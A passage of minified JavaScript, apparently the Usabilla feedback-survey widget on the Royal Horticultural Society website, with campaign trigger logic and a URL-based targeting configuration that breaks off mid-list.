["form","hash_mappings"]),c=this.b(b,["hash"]),g=this.b(b,["fields"]);if(null===d||null===b||null===c||null===g)return null;for(b=0;b<g.length;b++){var h=this.b(a.data,g[b].field),k=g[b].answers||null,m=g[b].hash||null;if(null!==h&&null!==k&&null!==m)for(var l in k)k.hasOwnProperty(l)&&l==h&&f.push([d,c,g[b].hash,g[b].answers[l].hash].join(":"))}return 0===f.length?null:f.join(",")},b:function(a,f){if(void 0===a||null===a||void 0===f||null===f||!f.hasOwnProperty("length"))return null;if(0===f.length)return a;
var d=f.shift();return a.hasOwnProperty(d)?this.b(a[d],f):null}};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){(function(){var w,O,P,x=[].indexOf||function(b){for(var a=0,d=this.length;a<d;a++)if(a in this&&this[a]===b)return a;return-1},E=function(b,a){return function(){return b.apply(a,arguments)}},Q={}.hasOwnProperty,B=function(b,a){function d(){this.constructor=b}for(var c in a)Q.call(a,c)&&(b[c]=a[c]);d.prototype=a.prototype;b.prototype=new d;b.__super__=a.prototype;return b};(function(b){return b.ensure_json=function(a){ensure_json.loading=ensure_json.loading||!1;if("function"===typeof("undefined"!==
typeof JSON&&null!==JSON?JSON.stringify:void 0))"function"===typeof a&&a();else if(ensure_json.loading)ensure_json.callbacks=ensure_json.callbacks.push(a);else return ensure_json.loading=!0,ensure_json.callbacks=[a],a=document.createElement("script"),a.src="//cdnjs.cloudflare.com/ajax/libs/json3/3.3.0/json3.min.js",a.onload=function(){var a;ensure_json.loading=!1;var b=ensure_json.callbacks;var f=0;for(a=b.length;f<a;f++){var e=b[f];"function"===typeof e&&e()}return ensure_json.callbacks=[]},document.getElementsByTagName("head")[0].appendChild(a)}})(window);
(function(b,a,d){var c={};var f=["slideout.coffee","v2\/slideout.coffee","v2\/popout.coffee","popout.coffee"];b.ScriptExists=function(a){return 0<=x.call(f,a)};b.IncludeScript=function(b,h){if(0>x.call(f,b))return!1;var e=c[b]=c[b]||{};if(e.value)return setTimeout(function(){return"function"===typeof h?h(e.value):void 0},0),!0;if(e.tag)return h&&e.callbacks.push(h),!0;e.callbacks=[];h&&e.callbacks.push(h);var g=a.getElementsByTagName("script")[0];var k=e.tag=a.createElement(d);k.src="https://d6tizftlrpuof.cloudfront.net/live/scripts/campaign-include/a5f669c28be1979ab5e2785121a6e10b/"+b;k.async=!0;g.parentNode.insertBefore(k,
g);return!0};return b.RegisterScript=function(a,b){var d;a=c[a]=c[a]||{};a.value=b;if(a.callbacks){var f=a.callbacks;var e=0;for(d=f.length;e<d;e++){var h=f[e];h(b)}return delete a.callbacks}}})(window,document,"script");var k=window.parent;var g=k.document;var I="https:";"https:"!==g.location.protocol&&(I="http:");var n={};(function(){var b=function(a,b){a=""+I+"//w.usabilla.com/a/t?m=c&b="+encodeURIComponent("7e6cfd5f42eb")+"&c="+encodeURIComponent(a)+"&e="+encodeURIComponent(b)+"&cb="+(new Date).getTime();
return(new Image(1,1)).src=a};var a=function(a,b,f,e){var d,c;b=b||{};b._label=b._campaign_id=e;b._action=f;return null!=(d=window.usabilla_live)?null!=(c=d.events)?"function"===typeof c.event?c.event("campaign",a,b):void 0:void 0:void 0};n.hit=function(d,c){null==c&&(c=null);b(d,"a");return a("a",c,"Campaign:Open",d)};n.click=function(d,c){null==c&&(c=null);b(d,"c");return a("c",c,"Campaign:Feedback Clicked",d)};n.pageSwitch=function(b,c){null==c&&(c=null);return a("p",{user_data:c},"Campaign:Page Switch",
b)};n.success=function(d,c){null==c&&(c=null);b(d,"s");return a("s",c,"Campaign:Success",d)};return n.fail=function(d,c){null==c&&(c=null);b(d,"f");return a("f",c,"Campaign:Close",d)}})();k=window.parent;g=k.document;var l={};var r=0;l.url=function(){function b(a,b,c){this.callback=c;this.id=r++;this.invert=a.invert||!1;this.invert||(this.group="url");var d=new RegExp(a.regexp,"i");var e=this.get(a);var h=this.invert;this.triggered=function(){return d.test(e())===!h}}b.prototype.get=function(a){var b=
{href:function(a){return function(){var b;var d=(null!=g?null!=(b=g.location)?b.href:void 0:void 0)||"";if(a)return d;-1!==d.indexOf("#")&&(d=d.substring(0,d.indexOf("#")));-1!==d.indexOf("?")&&(d=d.substring(0,d.indexOf("?")));return d}},pathname:function(a){return a?function(){var a;return((null!=(a=g.location)?a.pathname:void 0)||"")+(g.location.search||"")+(g.location.hash||"")}:function(){var a;return(null!=(a=g.location)?a.pathname:void 0)||""}}};return null==b[a.match]?function(){return""}:
b[a.match](a.query||!1)};b.prototype.destroy=function(){};return b}();l.delay=function(){function b(a,b,c){var d=this;this.callback=c;this.id=r++;this.triggered=function(){return!1};this.timer=setTimeout(function(){d.timer=null;d.triggered=function(){return!0};return d.callback()},a.time)}b.prototype.destroy=function(){if(this.timer)return clearTimeout(this.timer)};return b}();l.percentage=function(){return function(b,a,d){var c,f;this.data=a;this.callback=d;this.id=r++;a="function"===typeof(c=this.data).chanceHit?
c.chanceHit():void 0;null===a&&(a=Math.random()<=b.percentage/100,"function"===typeof(f=this.data).chanceHit&&f.chanceHit(a));this.triggered=a?function(){return!0}:function(){return!1}}}();l.visitor=function(){function b(a,b,c){this.callback=c;this.id=r++;C.initialize();this.t=!1;"new"===a.state&&C.isNew()&&(this.t=!0);"returning"===a.state&&C.isReturning()&&(this.t=!0)}b.prototype.triggered=function(){return this.t};return b}();l.scroll=function(){function b(a,b,c){this.callback=c;this.onScroll=
E(this.onScroll,this);this.id=r++;this.margin=a.margin||200;this.pos=a.pos||"bottom";this.t=!1;window.usabilla_live.onEvent(k,"scroll",this.onScroll)}b.prototype.onScroll=function(){var a=k.pageYOffset||g.body.scrollTop||g.documentElement.scrollTop||0;var b=k.innerHeight||g.documentElement.clientHeight||g.body.clientHeight||0;var c=Math.max(g.body.scrollHeight||0,g.documentElement.scrollHeight||0,g.body.offsetHeight||0,g.documentElement.offsetHeight||0,g.body.clientHeight||0,g.documentElement.clientHeight||
0);if("bottom"===this.pos&&c-(a+b)<=this.margin||"top"===this.pos&&a>=this.margin)return this.t=!0,this.callback(),this.destroy()};b.prototype.triggered=function(){return this.t};b.prototype.destroy=function(){return window.usabilla_live.stopEvent(k,"scroll",this.onScroll)};return b}();l.pages=function(){return function(b,a,d){this.callback=d;this.id=r++;d=b.op||"least";var c=(("function"===typeof a.pageVisitCount?a.pageVisitCount():void 0)||0)+1;a.pageVisitCount(c);this.triggered="least"===d&&c>=
b.pages||"most"===d&&c<=b.pages?function(){return!0}:function(){return!1}}}();l.mouseout=function(){function b(a,b,c){var d=this;this.callback=c;this.mouseOut=E(this.mouseOut,this);this.id=r++;this.triggered=function(){return!1};b=1E4;"time"in a&&(b=a.time);var e=k;window.attachEvent&&(e=g);setTimeout(function(){return window.usabilla_live.onEvent(e,"mouseout",d.mouseOut)},b)}b.prototype.mouseOut=function(a){a=a||k.event;var b=a.relatedTarget||a.toElement;var c=a.clientY;var f=!0;-1<k.navigator.userAgent.indexOf("MSIE")&&
"[object HTMLSelectElement]"===a.fromElement.toString()&&(f=!1);if(!b&&1>c&&f)return this.triggered=function(){return!0},this.callback(),this.destroy()};b.prototype.destroy=function(){var a=k;window.attachEvent&&(a=g);return window.usabilla_live.stopEvent(a,"mouseout",this.mouseOut)};return b}();var p={};l.custom=function(){function b(a,b,c){this.callback=c;this.id=r++;this.name=a.name;this._triggered=!1;this.name in p||(p[this.name]={triggered:!1,list:[]});p[this.name].triggered&&(this._triggered=
!0);p[this.name].list.push(this)}b.prototype.triggered=function(){return this._triggered};b.prototype.trigger=function(){this._triggered=!0;return this.callback()};return b}();l.device=function(){function b(a,b,c){this.callback=c;this.triggered=function(){return!1};var d=a.tests;b=0;for(c=d.length;b<c;b++)a=d[b],this[a]()&&(this.triggered=function(){return!0})}b.prototype.match=function(a){return(new RegExp(a,"i")).test(k.navigator.userAgent)};b.prototype.mwin=function(){return this.match("windows")&&
this.match("phone")};b.prototype.mios=function(){return this.match("(iphone|ipod)")&&!this.match("windows")};b.prototype.mand=function(){return this.match("android")&&this.match("mobile")&&!this.match("windows")};b.prototype.mrim=function(){return this.match("(rim|bb10|blackberry)")&&!this.match("tablet")};b.prototype.mfos=function(){return this.match("firefox")&&this.match("mobile")&&!this.match("android")};b.prototype.mmee=function(){return this.match("meego")};b.prototype.twin=function(){return this.match("windows")&&
this.match("touch")&&!this.match("phone")};b.prototype.tios=function(){return this.match("ipad")};b.prototype.tand=function(){return this.match("android")&&!this.match("mobile")};b.prototype.trim=function(){return this.match("(rim|bb10|blackberry)")&&this.match("tablet")};b.prototype.tfos=function(){return this.match("firefox")&&this.match("tablet")&&!this.match("android")};b.prototype.mob=function(){return this.mios()||this.mand()||this.mwin()||this.mrim()||this.mfos()||this.mmee()};b.prototype.tab=
function(){return this.tios()||this.tand()||this.twin()||this.trim()||this.tfos()};b.prototype.desk=function(){return!this.mob()&&!this.tab()&&!this.match("(mobile|tablet)")};return b}();l.cookie=function(){function b(a,b,c){var d;this.callback=c;this.triggered=function(){return!1};this.test=a.test;this.name=a.name;this.opt="";a["case"]&&(this.opt="i");this.re=a.regexp||"";"function"===typeof this[d=this.test]&&this[d]()&&(this.triggered=function(){return!0})}b.prototype.exists=function(){return this.cookie_exists()};
b.prototype.nexists=function(){return!this.cookie_exists()};b.prototype.regexp=function(){return(new RegExp(this.re,this.opt)).test(this.cookie_get())};b.prototype.cookie_exists=function(){return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=",this.opt)).test(g.cookie)};b.prototype.cookie_get=function(){return decodeURIComponent(g.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$",
this.opt),"$1"))||null};return b}();l.jsval=function(){function b(a,b,c){var d=this;this.spec=a;this.callback=c;this._triggered=!1;this.t=setInterval(function(){return d.checkValues()},1E3);this.checkValues()}b.prototype.checks={equals:function(a,b){return""+a===""+b},nequals:function(a,b){return""+a!==""+b},contains:function(a,b){return(new RegExp(b,"i")).test(a)},ncontains:function(a,b){return!(new RegExp(b,"i")).test(a)},gt:function(a,b){return a>b},gte:function(a,b){return a>=b},lt:function(a,
b){return a<b},lte:function(a,b){return a<=b},oneof:function(a,b){var d;var f=b.split(",");var e=0;for(d=f.length;e<d;e++)if(b=f[e],""+a===b.trim())return!0;return!1}};b.prototype.checkOp=function(a,b,c){var d;var e=0;for(d=b.length;e<d;e++){var h=b[e];if(this.checks[a](h,c))return!0}return!1};b.prototype.getDottedVar=function(a,b,c){var d;b=b.split(".");var e=a;var h=0;for(d=b.length;h<d;h++)if(a=b[h],a in e)e=e[a];else return c;return e};b.prototype.getVars=function(a){var b,c,f;var e=[];var h=
this.spec.vars;var g=0;for(b=h.length;g<b;g++){var t=h[g];t="*"===t?(null!=(c=window.usabilla_live_settings)?null!=(f=c.local_data)?f.custom:void 0:void 0)||{}:this.getDottedVar(k,t,{});t=this.getDottedVar(t,a,null);null!==t&&e.push(t)}return e};b.prototype.checkValues=function(){var a;var b=!0;var c=this.spec.ops;var f=0;for(a=c.length;f<a;f++){var e=c[f];var h=this.getVars(e["var"]);b&&(b=this.checkOp(e.comp,h,e.val))}if(b)return clearInterval(this.t),this._triggered=!0,this.callback()};b.prototype.triggered=
function(){return this._triggered};return b}();window.usabilla_live.campaignTrigger=function(b){var a;if(b in p){if(!p[b].triggered){var d=p[b].list;var c=0;for(a=d.length;c<a;c++){var f=d[c];f.trigger()}}return p[b].triggered=!0}return p[b]={triggered:!0,list:[]}};var y=function(b,a,d){var c;var f=["-webkit-","-moz-","-o-","-ms-"];var e=0;for(c=f.length;e<c;e++){var h=f[e];b.style[h+a]=d.replace("%p%",h)}return b.style[a]=d.replace("%p%","")};k=parent.window;g=k.document;var u=u||{};var z=function(){function b(a,
b){this.config=a;this.iframe=b;this.frameCount=this.configValue(["shakes","wobbles"],4);this.amplitude=this.configValue(["amp","amplitude"],2);this.top=this.configValue(["top"],1);this.bottom=this.configValue(["bottom"],-1);this.offset=this.configValue(["offset"],0);this.delay=this.configValue(["delay"],2E3);this.speed=this.configValue(["speed"],50);this.duration=this.configValue(["duration"],0);this.timer=null;this.initialize()}b.prototype.getTags=function(){return["move"]};b.prototype.configValue=
function(a,b){var d;var f=0;for(d=a.length;f<d;f++){var e=a[f];if(e in this.config)return this.config[e]}return b};b.prototype.frames=function(){var a,b;var c=[];var f=a=1;for(b=this.frameCount;1<=b?a<=b:a>=b;f=1<=b?++a:--a)c.push([this.speed,this.offset+this.amplitude*(f%2?this.top:this.bottom)]);c.push([this.speed,this.offset]);this.delay&&c.push([this.delay,this.offset]);return c};b.prototype.frame=function(a){return{}};b.prototype.start=function(a){var b=this;null==a&&(a=null);setTimeout(function(){return"function"===
typeof a?a():void 0},0);if(!this.timer){var c=0;var f=this.frames();var e=function(){var a=f[c];return b.timer=setTimeout(function(){b.frame(a[1]);c=(c+1)%f.length;return e()},a[0])};e();if(0<this.duration)return setTimeout(function(){return b.stop()},this.duration)}};b.prototype.stop=function(a){null==a&&(a=null);this.timer&&(clearTimeout(this.timer),this.frame(0));return setTimeout(function(){return"function"===typeof a?a():void 0},0)};b.prototype.initialize=function(){};b.prototype.destroy=function(){return this.stop()};
return b}();u.shake=function(b){function a(){return O=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||"";this.css="left";if(a.match(/\b(left|right)\b/))return this.css="top"};a.prototype.frame=function(a){return this.iframe.style[this.css]=""+a+"px"};return a}(z);u.skew=function(b){function a(){return P=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||
"";this.origin="50% 100%";a.match(/\bright\b/)&&(this.origin="100% 50%");a.match(/\bleft\b/)&&(this.origin="0% 50%");a.match(/\btop\b/)&&(this.origin="50% 0%");this.transition=this.configValue(["transition"],!0);this.type="skewX";a.match(/\b(left|right)\b/)&&(this.type="skewY");y(this.iframe,"transform-origin",this.origin);if(this.transition)return y(this.iframe,"transition","%p%transform "+this.speed/1E3+"s ease")};a.prototype.unit=function(){var a;return"skewX"===(a=this.type)||"skewY"===a||"rotate"===
a||"rotateX"===a||"rotateY"===a||"rotateZ"===a?"deg":""};a.prototype.frame=function(a){return y(this.iframe,"transform",""+this.type+"("+a+this.unit()+")")};a.prototype.destroy=function(){return this.stop(function(){y(this.iframe,"transform-origin",null);return y(this.iframe,"transition",null)})};return a}(z);u=u||{};k=window.parent;g=k.document;var m=w=null;try{m=window.localStorage,w=window.sessionStorage}catch(b){}var D="usbl."+"7e6cfd5f42eb";var C=null;var v=[];var F=[];var q=[];var G=!1;var R={"4eca28a8b1d2":{"v":9,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-cardiff)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(malvern\\-spring\\-festival)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chelsea\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chatsworth\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-hampton\\-court\\-palace\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(^http\\:\/\/staging\\.rhs\\.org\\.uk\/)"}],"e":false},"831ad544afd8":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(harlow\\-carr)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(hyde\\-hall)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rosemoor)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(wisley)"}],"e":false},"70e661cdd23d":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/map)"}],"e":false},"8ccd6812d344":{"v":3,"a":false,"t":[],"e":false},"44cff2c62b7c":{"v":8,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/explore$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/why\\-heritage\\-apples\\-are\\-important$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/get\\-involved$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/hookers\\-paintings$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/learn\\-more$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples$)"}],"e":false},"7462f6535070":{"v":16,"a":false,"t":[{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"93614a71ff66":{"v":18,"a":false,"t":[],"e":false},"0f3b9657c4da":{"v":2,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-mow\\-your\\-lawn$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-a\\-shrub$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-pretty\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-sow\\-seed\\-indoors\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-tree\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-bulbs\\-in\\-grass\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-bulbs\\-in\\-a\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-climber$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-tame\\-your\\-hedge\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Pest\\-Identification\\-Guide\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Weeds\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-green\\-your\\-grey\\-front\\-garden\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/beneficial\\-insects\\-and\\-bugs\\?ext\\=\\.$)"}],"e":false},"c588b742916a":{"v":0,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"8d4b0df340f1":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"a2784b44ea3c":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"